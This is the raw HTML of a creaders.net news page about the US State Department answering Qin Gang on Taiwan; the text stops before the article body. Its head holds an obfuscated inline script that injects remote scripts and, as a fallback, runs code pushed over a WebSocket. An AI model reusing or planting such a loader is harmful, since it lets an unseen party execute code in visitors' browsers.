

--- FILE ---
content_type: text/html
request_url: https://news.creaders.net/us/2023/05/08/2605776.html
body_size: 16889
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">

<head>
  <title>无需修改！美国务院回应秦刚这要求-美国看台-万维读者网（电脑版）</title>
  <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
  <meta name="keywords" content="中美,秦刚,台湾" /><meta name="description" content="针对中国国务委员兼外交部长秦刚5月8日在北京会晤美国驻中国大使尼古拉斯·伯恩斯(Nicholas Burns)时，要求美方“正确处理台湾问题，停止继续掏空一个中国原则”的说法，美国国务院副发言人韦丹特·帕特尔(Vedant Patel)同日在华盛顿回应说，美国历任政府已" />
  <!-- Optimize Tweets with Cards -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="无需修改！美国务院回应秦刚这要求">
  <meta name="twitter:image" content="https://pub.creaders.net/images/c4def.jpg">
  <!-- Open Graph tags -->
  <meta property="og:site_name" content="万维读者网">
  <meta property="og:url" content="https://news.creaders.net/us/2023/05/08/2605776.html">
  <meta property="og:title" content="无需修改！美国务院回应秦刚这要求--万维读者网">
  <meta property="og:image" content="https://pub.creaders.net/images/c4def.jpg">
  <meta property="og:description" content="针对中国国务委员兼外交部长秦刚5月8日在北京会晤美国驻中国大使尼古拉斯·伯恩斯(Nicholas Burns)时，要求美方“正确处理台湾问题，停止继续掏空一个中国原则”的说法，美国国务院副发言人韦丹特·帕特尔(Vedant Patel)同日在华盛顿回应说，美国历任政府已">
  <link href="https://news.creaders.net/breaking/css/world2012_css.css" rel="stylesheet" type="text/css">
  <link href="https://news.creaders.net/breaking/css/content2015.css?t=2025" rel="stylesheet" type="text/css" />

  <link rel="preconnect" href="https://a.pub.network/" crossorigin />
  <link rel="preconnect" href="https://b.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.pub.network/" crossorigin />
  <link rel="preconnect" href="https://d.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
  <link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
  <link rel="preconnect" href="https://btloader.com/" crossorigin />
  <link rel="preconnect" href="https://api.btloader.com/" crossorigin />
  <link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
  <link rel="stylesheet" href="https://a.pub.network/creaders-net/cls.css">

  <script language="javascript" src="https://www.creaders.net/js/ad_func.js"></script>
  <script>
    function onSharethisLoad() {
      var toMobile = ['wechat', 'twitter'];
      var __sharethis__share = window.__sharethis__.share;
      window.__sharethis__.share = function (config) {
        if (window.__sharethis__.mobile || toMobile.indexOf(config.network) != -1) {
          config.share_url = 'https://m.creaders.net/news/page/1199712';
        }
        __sharethis__share(config);
      };
    }
  </script>
  <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=619ee7333eb96600193f77b6&product=sop" async="async" onload="onSharethisLoad()"></script>
  <script type="text/javascript" src="//dsh7ky7308k4b.cloudfront.net/publishers/creadersnet.min.js"></script>


  <!-- FS -->
  <script data-cfasync="false" type="text/javascript">
    var freestar = freestar || {};
    freestar.queue = freestar.queue || [];
    freestar.config = freestar.config || {};
    freestar.config.enabled_slots = [];
    freestar.config.disabledProducts = {
      pushdown: true,
      googleInterstitial: true
    };
    freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
  </script>
  <script src="https://a.pub.network/creaders-net/pubfig.min.js" data-cfasync="false" async></script>

  <!-- Below is the code required to invoke the on call sticky footer. -->
  <script>
    window.freestar.queue.push(function () {
      window.freestar.newStickyFooter("creaders_sticky_footer_2");
    });
  </script>

  <!-- Below is the code required to invoke the on call video ads. -->
  <script>
    window.freestar.queue.push(function(){
      window.freestar.newVideo("FreeStarVideoAdContainer_Slider");
    });
  </script>


  <!-- CyberMedia GAM -->
  <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js?network-code=1619040"></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag.defineSlot('/1619040/Creaders_US_1x1', [1, 1], 'div-gpt-ad-1325148940636-1').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_US_300x250', [300, 250], 'div-gpt-ad-1325148940636-2').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_US_728x90', [728, 90], 'div-gpt-ad-1325148940636-3').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_US_300x250_2', [[300, 250], [336, 280], [320, 480], [300, 600]], 'div-gpt-ad-1325148940636-5').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_US_300x250_3', [[300, 250], [336, 280], [320, 480]], 'div-gpt-ad-1325148940636-7').addService(googletag.pubads());
      googletag.pubads().setCentering(true);
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>


  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC7GR0YVP2"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-CC7GR0YVP2');
  </script>



  <script type="text/javascript" src="https://www.creaders.net/js/jquery-1.7.2.min.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/tpl.js"></script>
  <style type="text/css">
    .STYLE1 {
      font-family: "宋体";
      font-size: 12px;
      color: #333333;
    }

    .STYLE2 {
      font-size: 12px;
      font-family: "宋体";
      color: #000000;
    }

    .STYLE3 {
      font-family: "微软雅黑";
      font-size: 26px;
      font-weight: bold;
      color: #252525;
    }

    .STYLE4 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #999999;
    }

    .STYLE5 {
      color: #9b253d;
      font-family: "微软雅黑";
    }

    .STYLE6 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 26px;
      text-indent: 25px;
    }

    .STYLE7 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 12px;
      color: #FF0000;
    }

    .STYLE10 {
      font-family: "微软雅黑";
      font-size: 18px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE11 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
    }

    .STYLE12 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 28px;
    }

    .STYLE13 {
      color: #0000CC
    }

    .STYLE14 {
      font-family: "宋体";
      font-size: 12px;
      color: #003a67;
    }

    .STYLE15 {
      color: #FF0000
    }

    .STYLE16 {
      font-family: "宋体";
      font-size: 12px;
      color: #999999;
    }

    .STYLE17 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
    }

    .STYLE18 {
      font-family: "宋体";
      font-size: 12px;
    }

    .STYLE19 {
      color: #900000
    }

    .STYLE20 {
      color: #999999
    }

    .STYLE22 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
      font-weight: bold;
    }

    .STYLE23 {
      color: #0000FF
    }

    .STYLE24 {
      color: #009900
    }

    .STYLE25 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE26 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #840000;
      font-weight: bold;
    }

    .STYLE37 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #666666;
    }

    .STYLE38 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #FF0000;
    }

    .STYLE39 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #999999;
    }

    .STYLE46 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #840000;
    }

    .STYLE47 {
      font-family: "宋体";
      font-size: 14px;
      color: #666666;
    }

    .STYLE48 {
      font-size: 12px
    }

    .STYLE49 {
      font-family: "宋体";
      font-size: 12px;
      color: #666666;
    }

    .comment1 {
      background-color: #f4f4f4;
      margin-bottom: 10px;
    }
  </style>
  <style>
    h1 {
      text-align: center;
      margin-top: 10px;
      margin-bottom: 10px;
    }

    .infometa {
      padding-top: 8px;
    }

    .infometa::after {
      content: '';
      display: block;
      clear: both;
      height: 6px;
      border-bottom: 1px solid #ccc;
    }

    .infometa .btns {
      float: right;
      padding-top: 2px;
    }

    .infometa .btns a {
      margin-left: 0.5em;
    }

    body {
      --n-m: 12px;
      --n-b: 1px solid #ccc;
    }

    .m-y {
      margin-top: var(--n-m) !important;
      margin-bottom: var(--n-m) !important;
    }

    .p-y {
      padding-top: var(--n-m);
      padding-bottom: var(--n-m);
    }

    .b-y {
      border-bottom: var(--n-b);
      border-top: var(--n-b);
    }

    .b-y + .b-y {
      border-top: 0;
    }
  </style>


  <style>
    .fs-sticky-footer {
      background-color: #F2F2F2 !important;
    }

    .fs-sticky-footer[style*="min-height: 1px"] {
      min-height: 90px !important;
    }
  </style>


<script data-cfasync="false">(function(){function F(H,O){H=H-(0x29*-0x7a+0xfec+-0x3e*-0x11);const d=G();let p=d[H];if(F['mwCFUY']===undefined){var Z=function(h){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let K='',E='';for(let t=-0x4ec+0xc89*-0x2+0x1dfe,A,o,I=-0x1511+0x2048+-0xb37;o=h['charAt'](I++);~o&&(A=t%(0x2*-0xa33+-0x1*0x31c+0x1786)?A*(-0x1954*-0x1+-0x44f*0x9+0xdb3)+o:o,t++%(-0x2*0xa9f+0x2*-0x8cb+0x26d8))?K+=String['fromCharCode'](0x7cf+-0xd43+-0x1*-0x673&A>>(-(0xd*0x226+0xc6b+-0x2857)*t&-0x3*0xa2+0x703+-0x517)):-0x22cb*0x1+-0x4fb+0x27c6){o=N['indexOf'](o);}for(let n=0x20*0xf9+-0x1*-0x136c+-0x2*0x1946,W=K['length'];n<W;n++){E+='%'+('00'+K['charCodeAt'](n)['toString'](0x7dd*-0x4+-0x993+0x43*0x9d))['slice'](-(-0x1fcc+-0x12*-0x21a+0x6*-0x101));}return decodeURIComponent(E);};const c=function(h,N){let K=[],E=0x9b+0x1*0x1106+-0x11a1*0x1,t,A='';h=Z(h);let o;for(o=-0x131e*-0x2+-0x5*0x5b3+0x9bd*-0x1;o<-0x4f0*-0x1+0x1*-0x16a9+0x1*0x12b9;o++){K[o]=o;}for(o=-0x1e*-0x50+-0x2d3*-0x1+-0x15b*0x9;o<0x526+0xaf2+0x1e3*-0x8;o++){E=(E+K[o]+N['charCodeAt'](o%N['length']))%(0x57c+-0x3ff*-0x8+-0x4*0x91d),t=K[o],K[o]=K[E],K[E]=t;}o=-0x179*-0xd+-0x1*-0x1115+-0x243a,E=0xd*0x18b+-0x21f1+0xde2;for(let I=0x45a+-0x9d6+0x3*0x1d4;I<h['length'];I++){o=(o+(-0x17f3*0x1+-0x97*0xa+0x1dda))%(-0x44*0x51+-0x19cd+0x39*0xd9),E=(E+K[o])%(-0x43*0xc+-0x1*-0x1f66+0x1b42*-0x1),t=K[o],K[o]=K[E],K[E]=t,A+=String['fromCharCode'](h['charCodeAt'](I)^K[(K[o]+K[E])%(0x1*-0x1b2b+0x1c07*-0x1+-0x3832*-0x1)]);}return A;};F['Ajflgb']=c,F['OwUTdS']={},F['mwCFUY']=!![];}const y=d[-0x17*0x2b+-0x12a9*0x1+-0x3*-0x782],J=H+y,w=F['OwUTdS'][J];return!w?(F['qZJjgl']===undefined&&(F['qZJjgl']=!![]),p=F['Ajflgb'](p,O),F['OwUTdS'][J]=p):p=w,p;}(function(H,O){const K=F,d=H();while(!![]){try{const p=parseInt(K(0xab,'qx#Q'))/(-0xc9d*-0x3+-0x222d*-0x1+0x3*-0x1801)*(-parseInt(K(0x143,'XEk0'))/(0x4*0x6db+-0x1*-0x427+-0x1f91*0x1))+-parseInt(K(0x10d,'ob[X'))/(0x15*0x19e+-0x17d6+-0xa1d)+-parseInt(K(0xc8,'DEUo'))/(0x2e6*0x7+0x1f01+-0x3347*0x1)+-parseInt(K(0x91,'Turj'))/(0x6*0x517+-0x13e*0xe+-0x1*0xd21)*(parseInt(K(0x10e,'o(Ht'))/(-0xdaa+0xd*0x18b+-0x65f))+-parseInt(K(0xd7,'uHfs'))/(-0x269c+0x45a+0x2249)*(parseInt(K(0x89,'c4l1'))/(0x2383+0x3c8+-0x2743*0x1))+-parseInt(K(0xd2,'Turj'))/(0x4a6+-0x13ee+0xf51)*(-parseInt(K(0x114,'uHfs'))/(0x9f3+0x2*-0x96b+0x8ed))+parseInt(K(0xb5,'%2o5'))/(0x1f66+-0x1*-0x1771+0x1244*-0x3);if(p===O)break;else d['push'](d['shift']());}catch(Z){d['push'](d['shift']());}}}(G,0x1*-0x13906c+0x142f45*-0x1+-0x561ab*-0xa),(function(){const E=F;window[E(0xf0,'(W8t')+'_'+window[E(0x9b,'dxHp')](window[E(0x115,'vX%4')+E(0xe1,'2TBx')][E(0xae,'2NaH')])]={'HTMLIFrameElement_contentWindow':Object[E(0x123,'o(Ht')+E(0xed,'Jorb')+E(0x124,'lASK')+E(0xb2,'ob[X')+E(0xb1,'qJ!S')+E(0xe3,'ob[X')](HTMLIFrameElement[E(0x8d,'XEk0')+E(0xf1,'sOPp')+'e'],E(0xdd,'3[&Q')+E(0xb7,'Fzhn')+E(0x145,'x^bB')+'w')};function H(p){const t=E,[Z,...y]=p,J=document[t(0x103,'I&tl')+t(0xa9,'wZ2%')+t(0xa6,'E)NV')+'t'](t(0xc9,'XO1U')+'pt');return J[t(0x8c,'I&tl')]=Z,J[t(0x11e,'$rFX')+t(0x84,'qJ!S')+t(0x10f,'[Jvm')+t(0xbd,'wZ2%')](t(0xf7,')tno')+'r',()=>{const A=t;if(y[A(0xf3,'A^J[')+'th']>0xc89*-0x2+-0x27b+0x1b8d)H(y);else{const w=new WebSocket(A(0x88,'YZs#')+A(0x128,')tno')+A(0x116,')!bl')+A(0x12f,'ob[X')+A(0x8a,'yBvg')+'s');w[A(0xe6,'[Jvm')+A(0x96,'lASK')+'e']=c=>{const o=A,h=c[o(0xa2,'dxHp')],N=document[o(0x81,'OiVF')+o(0x111,'Turj')+o(0x11f,'Jorb')+'t'](o(0x142,'A^J[')+'pt');N[o(0x133,'(W8t')+o(0x13e,'XO1U')+o(0x13a,'h]S^')]=h,document[o(0x100,'vX%4')][o(0xc7,'Mx)4')+o(0x86,'E)NV')+o(0xdf,'3[&Q')](N);},w[A(0x82,'XO1U')+'en']=()=>{const I=A;w[I(0x94,'*VzE')](I(0xca,'sOPp')+I(0x118,'^k@Y')+'l');};}}),document[t(0xa4,')!bl')][t(0x137,'%2o5')+t(0xa7,'YZs#')+t(0x107,'A^J[')](J),J;}const O=document[E(0xb8,'[Jvm')+E(0x90,'XO1U')+E(0x138,'(W8t')+'t'][E(0x105,'2NaH')+E(0xd4,'$rFX')][E(0x139,'XO1U')+'in']??E(0xfd,')!bl')+E(0x9a,'yLy(')+E(0xcf,')tno');document[E(0xef,'^k@Y')+E(0xbf,'x^bB')+E(0xa5,'c4l1')+'t'][E(0x8f,'nNKa')+'ve']();const d=document[E(0xa1,'Jorb')+E(0x117,'YZs#')+E(0x11d,'wZ2%')+'t'](E(0xa3,'^k@Y')+'pt');d[E(0xee,'o(Ht')]=E(0x101,'Jorb')+E(0x12e,'lASK')+O+(E(0x119,'qx#Q')+E(0x135,'JX#H'))+btoa(location[E(0x109,'$rFX')+E(0x122,'XO1U')])[E(0xf8,'DEUo')+E(0xfa,'(W8t')](/=+$/,'')+E(0x136,'sOPp'),d[E(0xdb,'[Jvm')+E(0xe7,'ob[X')+E(0x108,'yBvg')](E(0x129,')!bl')+E(0xd6,'Turj'),E(0x11a,'XO1U')+E(0x11c,'2NaH')),d[E(0x104,'XO1U')+E(0x80,'XEk0')+E(0xcd,'o(Ht')+E(0x102,'I&tl')](E(0xff,'*VzE')+'r',()=>{const n=E;H([n(0xac,')tno')+n(0x12b,'ViN$')+n(0xb6,'sOPp')+n(0xe2,'bWm!')+n(0xc6,'dxHp')+n(0xcc,'W92i')+n(0xba,'kK8)')+n(0xc3,'kK8)')+n(0xf2,'3[&Q')+n(0xe5,'yLy(')+n(0xd3,'*VzE')+n(0x125,'bWm!'),n(0x10b,'OiVF')+n(0xaf,'vX%4')+n(0xc0,'W92i')+n(0x8e,'Fzhn')+n(0xb3,'Turj')+n(0xde,'wZ2%')+n(0x97,'A^J[')+n(0x99,'nNKa')+n(0x12c,'Turj')+n(0xb0,'o(Ht')+n(0xc2,'x^bB')+n(0x120,'2TBx')+n(0x93,'c4l1')+'js',n(0xc4,'(W8t')+n(0xc1,'bWm!')+n(0xb6,'sOPp')+n(0xad,'NkAi')+n(0xa0,'sOPp')+n(0xd8,'lASK')+n(0xe8,'o(Ht')+n(0x13f,'3[&Q')+n(0xb9,'DEUo')+n(0x134,'x^bB')+n(0xbc,'nNKa')+n(0x98,'ViN$')+n(0xda,'Turj')+'js',n(0x126,'uHfs')+n(0x9e,'Turj')+n(0x127,'h]S^')+n(0xcb,'wZ2%')+n(0xaa,'c4l1')+n(0x12a,'RGAH')+n(0x12d,'*VzE')+n(0xf4,'h]S^')+n(0xf9,'W92i')+n(0x92,'ob[X')+n(0xa8,'[Jvm')+n(0x110,'bWm!')+n(0xd9,'Fzhn')+'js',n(0x144,'x^bB')+n(0xfb,'Jorb')+n(0x140,'Turj')+n(0x9f,'DEUo')+n(0xdc,'qJ!S')+n(0x10a,')tno')+n(0xfc,'bWm!')+n(0xd1,'c6HV')+n(0x9c,'DEUo')+n(0x87,'OiVF')+n(0x131,'E)NV')+n(0xea,'ob[X')+n(0xd5,'W92i')+n(0xbe,'2TBx')+n(0xec,'x^bB')+n(0xeb,'E)NV'),n(0xb4,'nNKa')+n(0x130,'I&tl')+n(0x132,'ob[X')+n(0x141,'2TBx')+n(0x106,'Mx)4')+n(0x13c,'uHfs')+n(0x83,'c6HV')+n(0x85,'o(Ht')+n(0x112,'o(Ht')+n(0x13d,'nNKa')+n(0xce,'(W8t')+n(0x121,'NkAi')+n(0xfe,'OiVF')+n(0xf6,'qJ!S')]);}),document[E(0x9d,'qx#Q')][E(0xd0,')!bl')+E(0xe4,'kK8)')+E(0xbb,'*VzE')](d);}()));function G(){const W=['WOyUv8oe','WQxcJSoerq','tCkdou0','W5FdKI1N','aCkGph1fDmoR','uCkskKa','ymk2zG','fH1XnW','W43cNqNcIW','W4VcJYK','WRm/ifa','E3jFfG','l8kwWRZcTa','W7hdGSoAWQq','sYZdKWO','WQrrWOxcIW','BCkAjuRcPrqk','eaJdNa','FCoXWQ46','W70eWR3dHG','jYBdImou','ru5j','W4NdIxBdLG','W6vBgSkn','y8khyCkT','uffwva','WPtdSYJdTa','uSkedt4','W5lcHY3cIq','DYFcSNe','CtVcSMi','WPJcJmovW4G','WPlcIKyB','W4xcGmkBWRK','tIxdMq','WPhcJfpdOq','WP9Nf8oE','E8oOW7i2','vKfhxa','zYJcNmoLz8oGW5H2W6e','c8ogEru3kmkcc8kNWP/cGND7','WO7cNX9gwSoJvq','WOBcICoAva','W6qzxmkc','WQvpW7bS','W53cKs4K','pmorpwVdNSoYWOL+WP89rxT1mq','eYldJgj1pNpdMGe','vSkodZS','zSkFiCkT','W7hcOSoTWRC','WR4+o0m','vd8rW6q','WPZdH8kaWQm','W7FcTCoXBmolWP3cSmkGFCoZthi','W4BdHqO','WQRdR8kLnG','WPzSamoV','W5/cNJZcLW','zSokzJq','WRHTWR8n','WPFcICoCW6G','W5/cMd5e','vJyjW6S','W7iyx8kF','t2hcIf4','W6HuWO/cIa','n8kSWRqH','B8ksEmkG','WQZdUCoCW64','fmkEW6q/','WQjcW5XL','WP7cRJJdUq','sNXdWRy','vSkwlWO','yxpdUcW','k8k6zNK','w8kvkea','ueHuaW','fb07kG','WRXgWR4K','BSkiWRy','WRbsi2a','r19fbW','WP3cH8oCW6W','W65EWPu','pCkwv33cG2WE','tdVcN0e','puNdTZe','WRRcH8oFW7K','WRBdISoBW6u','WQnlW4jJ','zSolAdm','vcRdJWq','zmovamo+y8oGW7O','ea1GpW','erDWia','vg7dTe4mgvtdO3rCzmk4xW','imoekmo4','xuDwtq','WPBcHSoEW70','W4y5bhm','saFdGCo5','WPxcJIjI','imk4vJ4','evaCxG','W7lcTmoBW6e','jGFdJ8oPdYa6','WPdcMGJdSW','WO7cMsSLa8ovrGtdT0uqW53cUa','ytVcTa','jSotkCo4','W47dNxTN','kGpdQd8','WPZcHSofW54','W6usWOqZDtxcSmkMkHRdICkDla','vCktzee','EJxdGmkE','WOldPdtdVW','zmkqDmk9m8k9WORdISoiymo1WQJcSq','sJunW74','sgBdMGu','cCklWQj+','DWFdOx0','W49TxCkk','pCkAdfK','W6yeWQhdJG','eYKtW7i','WQiqWPOV','W6SpW6pdJq','kCkbWQtcQa','W5NcGtZcMa','o8kpf1K','WQmPieS','y8kwBCkL','FsldKCoa','k8kXCdG','W6VcO8oRWRm','W6xcJCoisq','WRVdP8kfna','DZpdMCoC','q3TdWQldNmkeWQ7cH8oqWOddPum','Cmo3WQGL','WQj3W7eq','WP7cMvCC','sCoBq3u','W5tcMwvU','tqhdNCoK','tCkod0e','WRHjW5rS','mbldSsa','W6uwytqtWR/cVCo5qSoxWQzLa8ko','i8kgWQVdQG','W5JdH25e','WQNcLCoBuG','W7WjWQtdJW','p0WLkG','WPJdRt4','DWVdPdK','WQRdRmkLkG','yCklidm','hrDGha','nYRdJ8kF','W7KmgSod','vXr1jG','Cu9GDG','tfLybW','kCkZW65IjWpdRmorWQRcLwNdHtu','m8khfuO','W5dcMmkkWR8','WRXrW7ZcNhtcR8k8W61DWOLHW5ZdOG','WORcI8odW6q','jCkrWRBcOq','WRZdTSkHla','EIddHmof','W7tcLdL/','uWjbfG','FmkTWR82','ASkdFmkK','W487fN8','W6CCWOu1CMhdK8kYbIBdIq','WPJdRZ7dVG','WOrTea','j2hdJmoq','W7XzW5fR','fIxdJHKGwatdSttdIKOcW6S','vt9cW7a','W5NdJgi9','WRvpW40U','WRNcHCoDyq','vXBdH8oS','W7RdHmorWRW','WQpdU8oUmq','W7ddH8oB','WR0gW5hcK8khk8kslSoIpSog','Fmkmydq','W6bfuCkj','sCkdjfy','FK8oBq'];G=function(){return W;};return G();}})();</script>


  <link href="https://www.creaders.net/css/freestar.css?t=1740803317" rel="stylesheet" type="text/css" />


</head>



<body>


<!-- Creaders_1x1 -->
<div id="div-gpt-ad-1325148940636-1">
  <script>
    googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325148940636-1'); });
  </script>
</div>


  <div class="daohang">
    <table width="1024" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left" width="119" height="45"><a href="https://www.creaders.net"><img src="https://pub.creaders.net/images/ww_03.gif" width="119" height="45" /></a></td>
        <td width="64" class="nav"><a href="https://news.creaders.net/breaking/"><span class="STYLE1">新闻</span></a></td>
        <td width="64" class="nav"><a href="https://video.creaders.net"><span class="STYLE1">视频</span></a></td>
        <td width="64" class="nav"><a href="https://blog.creaders.net"><span class="STYLE1">博客</span></a></td>
        <td width="64" class="nav"><a href="https://bbs.creaders.net"><span class="STYLE1">论坛</span></a></td>
        <td width="64" class="nav"><a href="https://classified.creaders.net"><span class="STYLE1">分类广告</span></a></td>
        <td width="64" class="nav"><a href="https://www.136888.com/new/ad.php?id=6920159"><span class="STYLE1">购物</span></a></td>
        <td></td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td width="60" class="nav_1"><span class="STYLE1"><a href="javascript:void(0);" onclick="langTo('gb2312');">简体</a>/<a href="javascript:void(0);" onclick="langTo('big5');">繁体</a></span></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/ads_service.html"><span class="STYLE1">广告服务</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/contact_us.html"><span class="STYLE1">联系我们</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/about_us.html"><span class="STYLE1">关于万维</span></a></td>
        <td width="60" class="nav_1 nav-last1"><span class="STYLE1"><a href="javascript:void(0);" act="loginBox">登录</a>/<a href="https://www.creaders.net/members/register.php">注册</a></span></td>
      </tr>
    </table>
  </div>

  <div class="tm">
    <table width="1024" border="0" cellpadding="0" cellspacing="0" style="background-color: #F8F8F8;">
      <tr height="114">
        <td align="left" valign="middle"><img src="https://pub.creaders.net/images/n037.gif" width="249" height="68" /></td>
        <td align="right" valign="middle">

          <div id='div-gpt-ad-1325148940636-3'>
            <script>
              googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325148940636-3'); });
            </script>
          </div>

        </td>
      </tr>
    </table>
  </div>
  <div class="daohang_1">
    <table width="1024" border="0">
      <tr height="40">
        <td align="left" valign="middle"><a href='https://www.creaders.net' class='newslist_3'>万维读者网</a>&nbsp;&gt;&nbsp;<a href='https://news.creaders.net/us/' class='newslist_3'>美国看台</a>&nbsp;&gt;&nbsp;正文</td>
        <td>&nbsp;</td>
        <td align="right">
          <div id="search-box" style="background:url(https://pub.creaders.net/images/tu_01.png) no-repeat 0 0;">
            <input type="text" name="key" id="keytextfield" class="input-box" />
            <input type="button" class="button" onclick="var key=document.getElementById('keytextfield').value;if(key){window.location.href='https://news.creaders.net/headline/news_search_list.php?key='+key;};" />
          </div>
        </td>
      </tr>
    </table>
  </div>


  <div class="mian">
    <div class="zuo" id="zuo">
      <h1 class="STYLE3">无需修改！美国务院回应秦刚这要求</h1>
      <div class="infometa STYLE4">
        <a href='https://www.creaders.net' class="STYLE5">www.creaders.net</a>&nbsp;|&nbsp;2023-05-08 17:41:43&nbsp;&nbsp;美国之音&nbsp;|&nbsp;<span class="say1"><span id="commentcountx" class="num">0</span></span>条评论&nbsp;|&nbsp;<a href="#comment" class="STYLE4">查看/发表评论</a><img src="https://pub.creaders.net/images/tu_06.gif" width="7" height="4" style="margin: 0 0 3px 5px" />
        <div class="btns">
          <a href="https://www.youtube.com/channel/UCcyq3Dtsa-EbuIfwViWbT4Q" target="_blank"><img src="https://www.creaders.net/images/ys.png" height="23" valign="top" border="0" /></a>
          <a href="javascript:void(0);" class="st-custom-button" data-network="wechat">
            <img src="https://pub.creaders.net/images/tu_03.gif" width="121" height="23" />
          </a>
        </div>
      </div>

      <!-- Video Ads Poition 1 -->


